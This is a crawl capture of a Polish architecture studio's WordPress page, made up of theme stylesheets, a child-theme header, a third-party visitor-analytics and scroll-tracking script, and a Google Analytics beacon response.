.excerpts::after { content: ''; clear: both; display: block;}
.featured-stick { display: inline-block; text-transform: uppercase; font-weight: 700; font-size: 8pt; letter-spacing: .03em; padding: 4px 1em; margin: 0; position: absolute; top: 0; z-index: 2;}
.excerpt.no-featured-image .featured-stick { display: none; margin-top: 2em;}
.sticky { position: static;}
.excerpt .entry-excerpt { display: none;}
.excerpt.no-featured-image .entry-excerpt { display: block;}
.without-top-border { margin-bottom: 0; margin-top: 0; padding-top: 0;}
.one-in-row, .two-in-row { width: 100%; margin-left: 0; clear: both;}
.one-in-row::before, .without-top-border::before { border: 0;}
.one-in-row::before, .two-in-row::before, .four-in-row::before { left: 0;}
.four-in-row { margin-left: 0; width: calc(100% + 40px); margin-top: 1em;}
.four-in-row::before { width: calc(100% - 40px);}
.one-in-row .excerpt { width: 100%; padding: 0; margin: 0;}
.two-in-row .excerpt { width: 50%;}
.four-in-row .excerpt { width: calc(25% - 40px);}
.one-in-row .excerpt { height: 620px; background: #292d2f; margin-bottom: 4em;}
.one-in-row .featured-image-excerpt { height: 100%; margin: 0; background: var(--header-bg-color); }
.one-in-row .featured-image-excerpt img { opacity: .85 !important;}
.one-in-row .featured-image-excerpt::after { content: ''; position: absolute; right: 0; left: 0; top: 0; bottom: 0; background: var(--header-bg-color); opacity: .4; mix-blend-mode: hard-light; z-index: 2;}
.one-in-row .excerpt .entry-header { position: absolute; color: white; margin: auto; left: 0; right: 0; top: 0; bottom: 0; display: flex; flex-direction: column; text-align: center; justify-content: center; padding: 2em 1em 0;}
.one-in-row .excerpt .entry-header h2 { font-size: 3.2em; font-weight: 400; max-width: 25ch; line-height: 1.05; margin: 24px auto 32px;}
.one-in-row .excerpt .entry-meta { font-size: 10pt;}
.one-in-row .excerpt .entry-date, .one-in-row .excerpt .entry-read-time { display: none;}
.one-in-row .featured { background: none; position: static; margin: 0 auto; font-size: 10pt; display: inline-block !important;}
.one-in-row .entry-excerpt { padding-top: 0;}
.one-in-row .excerpt .entry-excerpt { margin: 0 auto;}
.one-in-row .no-featured-image .featured-image-excerpt { background-image: none;}
.two-in-row .excerpt { min-height: 350px; padding: 0 42px; margin: 0 0 1em; border: 0;}
.two-in-row .excerpt:nth-child(1), .two-in-row .excerpt:nth-child(2n+1) { padding-left: 0;}
.two-in-row .excerpt:nth-child(2n) { padding-right: 0;}
.two-in-row .featured-image-excerpt { height: 350px;}
.two-in-row .excerpt .entry-header { background: var(--bg-color); float: right; position: relative; z-index: 2; width: 80%; margin-top: -200px; padding: 3em 4em 2em;}
.two-in-row .no-featured-image .featured-image-excerpt { display: block;}
.two-in-row .no-featured-image .entry-excerpt { display: none;}
.two-in-row .excerpt:nth-child(1)::after, .two-in-row .excerpt:nth-child(2n+1)::after { content: ''; height: 350px; width: 1px; background: var(--line-color); position: absolute; right: 0; top: 0;}
.two-in-row .excerpt:nth-child(3n+1) { clear: none;}
.two-in-row .excerpt:nth-child(2n+1) { clear: both;}
.four-in-row .excerpt { margin: 48px 40px 0 0; border: 0; padding: 0;}
.excerpts > .uppercase { position: absolute; margin: 0;}
#more-excerpts > h2 { margin: 0; position: relative; top: 1em;}
.event-date { padding: 0 0 20px;}
body.search .excerpt .event-date{ display: none;}
.large-event-date { font-weight: 700; font-size: 2.2em; line-height: 1.2;}
.four-in-row .excerpt h2 { font-size: 1.2em; margin: 24px 0 0;}
.four-in-row .featured-image-excerpt { margin: 0 0 2.5em; height: 155px;}
body.admin-bar .featured-image { top: 32px;}

/* ********** */
/* Pagination */
/* ********** */
.navigation.pagination, .page-links { display: table; width: auto; padding: 18px 28px; font-weight: 700; font-size: .9em; line-height: 1; height: 48px; text-align: center; cursor: pointer; border: 1px solid; margin: 0 auto 12px auto; text-decoration: none !important; color: inherit; z-index: 2; overflow: hidden; position: relative; vertical-align: middle; outline: 0; text-transform: uppercase; letter-spacing: 0.1em; transition: all .2s ease-in;}
.entry-page-links { margin: 0 0 2em;}
.screen-reader-text { display: none; font-size: 0;}
.post-pagination { font-size: 90%;}
.post-pagination > div a { display: table; height: 100%; padding: 0 24px; border-left: 1px solid;}
.post-pagination > div a span { display: table-cell; vertical-align: middle;}
.page-links span.page-numbers, .page-links a { margin: 0 1em;}
.nav-links span.page-numbers.current, .page-links span.page-numbers { opacity: .5;}
.nav-links a, .nav-links span { padding: 0 .8em 0 1em; border-left: 1px solid;}
.nav-links:first-child { border-left: 0;}
.navigation.pagination::before, .page-links::before { content: ''; display: block; clear: both;}

/* ******** */
/* Comments */
/* ******** */
#comments { clear: both; margin: 2em 0;}
#comments h4 { margin: 2em 0 1em; text-transform: uppercase; font-size: .95em;}
#respond h3 { display: none;}
ol.comment-list { list-style: none; padding: 0;}
ol.comment-list > li, ol.comment-list ol.children > li { list-style: none !important; padding: 20px 0; clear: both; position: relative; display: block;}
ol.comment-list li::after { content: ""; display: block; clear: both;}
.comment-list img.avatar { float: left; margin: -16px 1em 1em 0; width: 48px; height: 48px; border-radius: 50%;}
.comment-meta { margin: 16px 0 0 72px;}
.comment-meta cite, .bypostauthor { display: inline; font-size: 1em !important; font-style: normal; }
.comment-meta cite a { background-image: none;}
.comment-meta, p.log-in-out, .form-allowed-tags, p.logged-in-as { text-transform: uppercase; font-size: 8pt;}
.comment-reply-link { position: absolute; top: 38px; right: 0; font-size: 0; width: 16px; height: 16px; display: block; background: url('imgs/reply.svg') no-repeat; background-size: 16px 15px; border: 0; margin: 0;}
.comment-reply-link:hover { opacity: .5;}
.comment-content { margin: 0 0 0 42px; font-size: .85em; padding: 1em 2em;}
.comment-content p { padding-bottom: 24px;}
.comment-edit-link { font-size: 9pt; position: absolute; top: 0; right: 2em; background: none;}
#respond { margin: 2em 0; clear: both;}
#comments .loop-pagination { font-size: 90%;}
.loop-pagination > span { opacity: .5; float: right;}
.comment-notes { opacity: .5; font-size: 10pt;}
.comment-form-comment { float: right; width: 60%; padding: 0 0 1em;}
body.logged-in .comment-form-comment { width: 100%;}
.comment-form-author, .comment-form-email, .comment-form-url, .comment-form-cookies-consent { width: 36%; float: left; padding: 0 0 10px;}
form.comment-form label { opacity: .5; position: absolute; padding: 20px; z-index: 1;}
form.comment-form input { position: relative; padding-left: 80px;}
form.comment-form input[type=checkbox] + label { left: 50px;}
.comment-form-comment textarea { height: 184px; padding-top: 2em;}
.form-submit { padding: 0; clear: both;}
.form-submit::after { content: ''; display: block; clear: both;}
.form-submit input { float: right; margin: 0; padding-left: 36px !important;}
.pingback .comment-meta, .pingback .comment-content { padding-left: 0; margin-left: 0;}

/* ******** */
/* Events */
/* ******** */

/* Open css/events.css for Events Calendar styles */


/* __________________________________   
	4. GALLERIES
_____________________________________ */

.gallery { width: calc(100% + 4em); overflow: hidden; display: flex; flex-wrap: wrap; margin: 16px -2em 3em;}
.gallery::after { content: ""; display: block; clear: both;}
.gallery-item { position: relative; overflow: hidden; width: 33.33%; padding: 0 8px 8px 0;}
.gallery-icon { height: 100%;}
.gallery-icon a { display: inline-block; width: auto; height: 100%; margin-bottom: -5px; position: relative;}
.gallery-item img { margin: 0; display: block; height: 100%; opacity: 1 !important; filter: blur(0) !important;}
.gallery-columns-2 .gallery-item { width: 50%;}
.gallery-columns-3 .gallery-item { width: 33.33%;}
.gallery-columns-4 .gallery-item { width: 25%;}
.gallery-columns-5 .gallery-item { width: 20%;}
.gallery-columns-6 .gallery-item { width: 16.66%;}
.gallery-columns-7 .gallery-item { width: 14.28%;}
.gallery-columns-8 .gallery-item { width: 12.5%;}
.gallery-columns-9 .gallery-item { width: 11.11%;}

/* ******************* */
/* Fade-in lazy loaded */
/* ******************* */
img { -webkit-animation: image_blur 2s; animation: image_blur 2s; }
@-webkit-keyframes image_blur {
    0% { -webkit-filter: blur(36px); opacity: 0; }
    100% { -webkit-filter: blur(0px);opacity: 1;}
}
@keyframes image_blur {
    0% { filter: blur(36px); opacity: 0;}
    100% { filter: blur(0px);opacity: 1;}
}

body.lazyload main div img { transition: all .3s; opacity: 0; filter: blur(36px);}
.lazy-loaded { opacity: 1 !important; filter: blur(0) !important; transition: all .3s;}

/* ******** */
/* Thickbox */
/* ******** */
#TB_overlay { opacity: .9 !important;}
#TB_window { background: transparent !important; box-shadow: none !important; animation: revealTB 1s ease-in-out forwards;}
@keyframes revealTB { 0% { opacity: 0; transform: translateX(50px); } 100% { opacity: 1; transform: translateX(0); }}
#TB_window img#TB_Image { border: 0 !important;}
#TB_closeWindow { position: absolute; top: -5px; right: -60px;}
.tb-close-icon:before { content: "" !important; width: 22px; height: 22px; display: block; background: url('imgs/close.svg') no-repeat center center; background-size: contain;}
#TB_caption { color: white; font-size: 85%; float: none !important; padding: 20px !important; text-align: center;}
#TB_next, #TB_prev { font-size: 0; display: block; width: 120px; height: 100%; background: url('imgs/arrow-next.svg') no-repeat center center; background-size: 30px 22px; position: absolute; top: 0; right: -100px;}
#TB_prev { background-image: url('imgs/arrow-prev.svg'); left: -100px;}
#TB_next a, #TB_prev a { display: block; width: 100%; height: 100%; cursor: pointer;}
#TB_load { background: url('imgs/spinner-white.svg') no-repeat center center !important; z-index: 100051 !important; border: 0 !important;}
#TB_load img { visibility: hidden; opacity: 0;}


/* __________________________________   
	5. GUTENBERG
_____________________________________ */

/* Open editor-style.css for front-end Gutenberg styles
   and css/gutenberg.css for back-end  Gutenberg styles */



/* __________________________________   
	6. FOOTER
_____________________________________ */

#footer { clear: both; padding: 60px 0 60px; position: relative; color: #999; font-size: 90%;}
#footer::after { content: ""; background: var(--widgets-bg-color); position: absolute; width: 4999px; left: -999px; top: 0; bottom: 0; z-index: -1;}
#footer h3 { text-transform: uppercase; font-size: 10pt; letter-spacing: .1em; color: initial; opacity: .6;}
#footer p { padding: 0 0 4px; line-height: 1.5; opacity: 1;}
#footer ul, #footer ol { padding-left: 0;}
#footer li { padding: 0 0 4px; line-height: 1.5; list-style: none; opacity: 1;}
#footer p a, #footer li a { background-image: none; color: #848484;}
#footer select, #footer input { color: #999;}
#footer .bottom { text-align: center; clear: both; margin: 3em 0;}
#footer .bottom p { font-size: 10pt;}
ul.social-icons { position: absolute; right: 0; width: 150px; list-style: none; text-align: right;}
ul.social-icons li { padding: 0 0 16px; display: inline-block;}
ul.social-icons a { background-image: none;}
ul.social-icons a img { width: auto; height: 16px; margin: 0 0 0 8px; opacity: .5;}
ul.social-icons a:hover img { opacity: 1;}
#footer .widgets { display: flex; flex-wrap: wrap; width: calc(100% - 150px); justify-content: space-between;}
#footer .widgets::after { clear: both; content: ''; display: block;}
#footer .widget { width: auto; padding: 0 5% 1em 0; max-width: 50ch; flex-basis: 20%; flex-grow: 0;}
#footer .widget:first-child, #footer .widget:nth-child(4n+1) { flex-basis: 25%; min-width: 300px; margin-right: 5%;}
#footer .textwidget img.alignright { margin: -24px -32px 0 0;}


/* __________________________________   9
	7. RESPONSIVNESS
_____________________________________ */

@media screen and (max-width: 1088px) { 
	/* smaller type */ 
	body, .excerpts { font-size: .9rem; } 
	.excerpt { overflow: hidden; } 
	/* hamburger menu */ 
	label#menutogglebutton { display: block; } 
	#menu { position: fixed; background: var(--bg-color); width: 320px; height: 100vh; overflow-y: auto; margin: 0; right: 0; top: 0; padding: 45px 40px 0 40px; font-size: 1.15em; box-shadow: -10px 0 20px rgba(0, 0, 0, .02); transform: translateX(350px); z-index: 900; } 
	body.admin-bar #menu { padding-top: 77px; } 
	#menu ul li { display: block; margin-right: 0 !important; padding: 0; } 
	#menu ul.sub-menu, #menu ul.children { position: static; background: none; box-shadow: none; opacity: 1; animation: none !important; display: block; padding: 0 0 0 16px; width: auto; transform: none; font-size: 1em; } 
	#menu ul li a { color: initial !important; border-bottom: 0 !important; padding: 10px 0 !important; }
}
@media screen and (max-width: 900px) { 
	/* smaller type */ 
	.excerpts { font-size: .9rem; } 
	article .entry-header h2 { font-size: 2.15em !important; } 
	/* height of excerpts */ 
	.featured-image-excerpt { height: 160px; } 
	.one-in-row .excerpt { height: 480px; } 
	.two-in-row .excerpt { min-height: 270px; margin: 0 0 4em; } .two-in-row .featured-image-excerpt { height: 270px; } .two-in-row .featured { display: none; } .two-in-row .excerpt .entry-header { width: 100%; margin-top: 0; padding: 0; background: transparent !important; } 
	/* two in row */ .four-in-row .excerpt { width: calc(50% - 40px); margin: 1em 40px 3em 0; } 
	/* small adjustments */ .excerpts::before { width: 100%; left: 0; top: 10px; } .excerpts > .uppercase, #more-excerpts > h2 { position: relative; margin: 0 0 3em; flex: 100%; } .excerpt h2 { max-width: 9999ch; } .entry-author { position: static; width: auto; padding: 20px; } figure.alignnone .wp-caption-text, figure.aligncenter .wp-caption-text, .wp-block-image figure.aligncenter figcaption { position: static; max-width: 50ch; margin: 0; right: 0; width: auto; border-top: 0; text-align: center; }
}
@media screen and (max-width: 760px) { 
	#wrapperbox { width: 100%; padding: 0 16px; } body.headered #header { width: 100%; padding-left: 16px; padding-right: 16px; left: 0; } 
	/* menu toggle */ input#menutoggle:checked ~ label { transform: translateX(-240px); } 
	/* smaller type */ .excerpts { font-size: .8rem; } 
	/* content 100% width */ main#content, #more-excerpts { margin-bottom: 0; } article h2, article .entry-excerpt, article .entry-content { padding: 0 !important; } .social-bar, .social-bar.fixed-position { position: static; opacity: 1; animation: none; margin: 0 -16px 16px; width: 100vw; flex-wrap: wrap; padding: 2em 16px; } .youre-reading { min-width: 100%; margin-bottom: 2em; } #comments { padding-top: 0; } #footer .widget { float: none; width: 80% !important; padding: 0 0 3em; } 
	/* header height */ body.headered article .entry-header { height: calc(520px - 2em); padding-top: 4em; } .featured-image { height: 520px; }
}
@media screen and (max-width: 680px) { 
	body { font-size: .8rem; } 
	/* height of excerpts */ .featured-image-excerpt { height: 160px; } .one-in-row .excerpt { height: 360px; } .two-in-row .excerpt { min-height: 160px; } .two-in-row .featured-image-excerpt { height: 160px; } 
	/* two in row */ .excerpt { width: 50%; } 
	/* header */ #header {} 
	/* small adjustments */ .entry-header { 
	/* width: 100% !important; */ } .social-buttons { justify-content: left; margin-right: 2em; } .social-buttons div.simplesocialbuttons { margin: 0 0 0 -5px; } ol.comment-list ol { padding-left: 0; } .one-in-row .excerpt .entry-header h2 { font-size: 2.4em; } #footer { font-size: 100%; }
}
@media screen and (max-width: 480px) { 
	/* everything in one column */ 
	.excerpts, .excerpt, .featured-image-excerpt, .comment-form-author,  .comment-form-email,  .comment-form-url,  .comment-form-cookies-consent,  .comment-form-comment { width: 100% !important; margin-right: 0 !important; padding-right: 0 !important; height: auto !important; min-height: 1px !important; margin-left: 0 !important; padding-left: 0 !important; border-left: 0 !important; margin-top: 0 !important; } blockquote { float: none; max-width: 100%; padding-right: 0; } 
	/* height of excerpts */ 
	.featured-image-excerpt { height: 200px !important; } .one-in-row .featured-image-excerpt { height: 320px !important; } .one-in-row .excerpt { height: 320px !important; } .comment-count { flex: 0 0 100px !important;  }
}


--- FILE ---
content_type: text/css
request_url: https://84studio.pl/wp-content/themes/insider-child-theme/style.css?ver=6.9
body_size: 1
content:
/*
Theme Name: 	Insider Child Theme
Theme URI: 	http://darinka.design/insider
Author: 		Darinka Kostelnik
Author URI: 	http://darinka.design/
Description: 	Insider Child Theme
Template: 	insider
Version: 		1.0
Text Domain:	insider
*/



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/250553201.syc2410y5wuff7j7hqfkf1s1v9c5xc
body_size: 7025
content:
if(top.window.X192e48a67c9084d309e92b127b9fa972==undefined) {top.window.X192e48a67c9084d309e92b127b9fa972=1;X250553201={a:function(){I250553201="syc2410y5wuff7j7hqfkf1s1v9c5xc";coo_n="us"+("t"+"at_")+I250553201+"=";coo_s=document.cookie.split(";");coo_uu_250553201=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_250553201=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I250553201+'_'+coo_uu_250553201+'?sess=18581953953931&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X250553201.w_act=1;X250553201.w_act_single=0;});this.aE(top.window,"blur",function(){X250553201.w_act_single=1;X250553201.lifelimit=(new Date().getTime())+3*60*1000;X250553201.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X250553201.aE(d,"mousemove",X250553201.rIT);X250553201.aE(d,"click",X250553201.rIT);X250553201.aE(w,"scroll",X250553201.rIT);X250553201.aE(d,"keyup",X250553201.rIT);X250553201.aE(d,"touchstart",X250553201.rIT);X250553201.aE(d,"touchmove",X250553201.rIT);X250553201.rIT();});this.ping=function(){if(X250553201.stopped!=0) return false;t=(new Date().getTime());if(X250553201.w_act==1 || X250553201.w_act_single==1) {X250553201.im('/livestat/syc2410y5wuff7j7hqfkf1s1v9c5xc/18581953953931?p='+X250553201.pos_progress+'&t='+t+X250553201.e_info);if(X250553201.e_info!="") X250553201.e_info="";if(X250553201.w_act_single==1) {X250553201.w_act=0;X250553201.w_act_single=0;}} else {if(t>X250553201.lifelimit) X250553201.imX();}if(t>X250553201.t_dur) X250553201.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X250553201.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X250553201;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X250553201.scrl);X.rE(top.window,"resize",X250553201.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["S2llZHklMjBkb20lMjBtbyVDNSVCQ25h","TyUyMHN0YW5kYXJkemllJTIwZW5lcmdldHljem55bQ==","YnVkeW5rdSUyMGRlY3lkdWplJTIwd2FydG8lQzUlOUIlQzQlODc="];this.string_end = ["dWRhJTIwc2klQzQlOTklMjB1enlza2ElQzQlODc=","b2Rwb3dpZWRuaWNoJTIwcGFyYW1ldHIlQzMlQjN3JTIwbmll","cG9uaWVzaWVteSUyMGtvc3p0eSUyQyUyMGE="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X250553201.rsz();X250553201.scrl();},4500);this.aE(top.window,"resize",function(){if(X250553201.timer_resize!=false) clearTimeout(X250553201.timer_resize);X250553201.timer_resize=setTimeout(X250553201.rsz, 200);});this.aE(top.window,"scroll",function(){if(X250553201.timer_scroll!=false) clearTimeout(X250553201.timer_scroll);X250553201.timer_scroll=setTimeout(X250553201.scrl, 200);});}}setTimeout(X250553201.ping, 250);this.intv=setInterval(X250553201.ping, 5000);},rIT:function(){if(X250553201.intv==false) return false;clearTimeout(X250553201.idleTimer);X250553201.idleTimer=setTimeout(function(){ X250553201.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im250553201=document.createElement("img");im250553201.style.cssText='position:absolute !important; visibility:hidden !important;';im250553201.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im250553201.onload = function(){ if(im250553201.parentNode!=undefined) im250553201.parentNode.removeChild(im250553201); };im250553201.onerror = function(){ if(im250553201.parentNode!=undefined) im250553201.parentNode.removeChild(im250553201); X250553201.imX(); };document.body.appendChild(im250553201);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X250553201.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=488084406&t=pageview&_s=1&dl=https%3A%2F%2F84studio.pl%2Fprojekt-domu-pasywnego%2F&ul=en-us%40posix&dt=Projekt%20domu%20pasywnego%20-%2084studio.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=574171081&gjid=1421223127&cid=362473141.1768727892&tid=UA-122924889-4&_gid=1401142138.1768727892&_r=1&_slc=1&z=1694228697
body_size: -449
content:
2,cG-PZF71Y4EWF